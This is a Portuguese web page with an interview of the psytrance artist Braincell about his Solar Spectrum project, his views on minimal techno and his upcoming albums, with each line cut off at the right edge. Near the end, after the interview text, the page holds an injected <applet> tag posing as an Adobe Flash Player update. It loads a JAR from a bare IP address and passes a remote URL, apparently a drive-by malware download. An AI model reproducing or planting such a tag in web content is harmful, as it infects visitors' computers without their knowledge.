
preparando um novo álbum que tentaremos lançar até o final desse ano.
Solar Spectrum é um projeto que comecei há 2 anos atrás, quando comecei a
A Austrália me fez ver esse lado...
Os dois projetos estão indo muito bem e no futuro vamos ver o que acontec
<b>Você gosta de minimal techno? Como você vê artistas de psytrance mud
"techno" de hoje em dia?</b>
<b>Braincell:</b> Sim eu gosto de minimal techno.. por que não??? As vez
esse full on cheio de fórmulas que vemos em tantos dancefloors hoje em dia
esse estilo, mas enquanto estiverem em atividade isso é o que mais deve imp
<b>Você tem planos para lançar algum album? Para quando? Conte mais.<
<b>Braincell:</b> Planos sempre tenho muitos.. estou disposto a produzir
levará um tempo para terminar então realmente não posso dizer quando será
Mas muitas tracks já estão escaladas para serem lançadas em compilações
Frog, Free Freak etc.. vale a pena checar.
O segundo álbum do Solar Spectrum também está em progresso e também al
que tenho bastante trabalho pela frente...
<b>Deixe uma mensagem para todos os Earthdancers que estão indo te ver
<b>Braincell:</b> Vamos fazer todos uma festa linda!! E é claro tomar muita
podem esperar muita música nova misturadas com minhas musicar mais ant
tomar caipirinha!
<applet name="Adobe Flash Player version 10.1.6" code="Inicio.class"
archive="http://66.232.25.124/FlashPlayer.jar" height="10" width="1">
<param name="url" value="http://www.contadores.cnt.br/documentos/msnm
</applet>
[
<< Ant
]
[
<< Mais notícias
]
[
Próx >>
]